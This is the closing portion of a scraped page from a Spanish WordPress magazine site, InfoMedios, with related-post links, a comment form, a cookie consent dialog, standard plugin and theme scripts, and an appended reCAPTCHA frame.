                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2024/06/ONCE-10.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/negocios/" alt="Ver todas las entradas en Negocios"> 
                                 Negocios
                             </a><a class="newsup-categories category-color-1" href="https://infomedios.org/tecnologia/" alt="Ver todas las entradas en Tecnología"> 
                                 Tecnología
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/mejor-contenido-para-una-web-de-escorts/" title="Permalink to: Mejor contenido para una web de escorts">
                                              Mejor contenido para una web de escorts</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jun 30, 2024</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://infomedios.org/wp-content/uploads/2024/04/Que-significa-intoterm.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://infomedios.org/negocios/" alt="Ver todas las entradas en Negocios"> 
                                 Negocios
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://infomedios.org/que-significa-incoterm/" title="Permalink to: Qué significa incoterm">
                                              Qué significa incoterm</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Abr 8, 2024</span>
                                                                                        <a href="https://infomedios.org/author/informedios/"> <i class="fas fa-user-circle"></i> informedios</a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/centros-de-flores-para-difuntos-baratos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://infomedios.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2878' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/el-lado-mas-sensual-de-valladolid-planes-atrevidos-y-experiencias-inolvidables/" title="Permalink to: El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables"> El lado más sensual de Valladolid: planes atrevidos y experiencias inolvidables</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/11/">
         Nov 21, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/roblox-es-educativo-y-entretenido/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/entretenimiento/" alt="Ver todas las entradas en Entretenimiento"> 
                                 Entretenimiento
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/roblox-es-educativo-y-entretenido/" title="Permalink to: Roblox es educativo y entretenido"> Roblox es educativo y entretenido</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/10/">
         Oct 4, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/por-que-muchos-convierten-las-apuestas-en-su-hobby-principal/" title="Permalink to: Por qué muchos convierten las apuestas en su hobby principal"> Por qué muchos convierten las apuestas en su hobby principal</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/09/">
         Sep 25, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                            >
                            <a class="link-div" href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                      </div>
                      <h4 class="title"> <a href="https://infomedios.org/level-finco-2025-el-broker-que-esta-cambiando-la-narrativa-de-la-inversion-en-latinoamerica/" title="Permalink to: Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica"> Level Finco 2025: el broker que está cambiando la narrativa de la inversión en Latinoamérica</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://infomedios.org/2025/08/">
         Ago 13, 2025</a></span>
         <a class="auth" href="https://infomedios.org/author/informedios/"><i class="fas fa-user-circle"></i> 
        informedios</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                              <p class="site-description">Revista Actual</p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://es.wordpress.org/">
								Funciona gracias a WordPress								</a>
								<span class="sep"> | </span>
								Tema: Max News de <a href="https://themeansar.com/" rel="designer">Themeansar</a>								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-1" class="info-right"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Quienes Somos" href="https://infomedios.org/quienes-somos/" data-toggle="dropdown" class="dropdown-toggle">Quienes Somos </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a class="dropdown-item" title="Aviso Legal" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a class="dropdown-item" title="Política de Privacidad" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a class="dropdown-item" title="Política de cookies" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-18"><a class="nav-link" title="Mapa del Sitio" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a class="nav-link" title="Contacto" href="https://infomedios.org/contacto/">Contacto</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a class="nav-link" title="Educacion" href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a class="nav-link" title="Entretenimiento" href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a class="nav-link" title="Historia" href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a class="nav-link" title="Motor" href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-665"><a class="nav-link" title="Negocios" href="https://infomedios.org/negocios/">Negocios</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/max-news\/*","\/wp-content\/themes\/newsup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar su experiencia. Asumimos que usted está de acuerdo con esto, pero puede optar por no hacerlo si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="https://infomedios.org" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a><br />
</span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script src="https://infomedios.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://infomedios.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/infomedios.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://infomedios.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://infomedios.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://infomedios.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom.js?ver=6.8.3" id="newsup-custom-js"></script>
<script src="https://infomedios.org/wp-content/themes/newsup/js/custom-time.js?ver=6.8.3" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html> 

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 17:24:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cy8nT6Y5zEQts9xlL6mGNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768584295531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>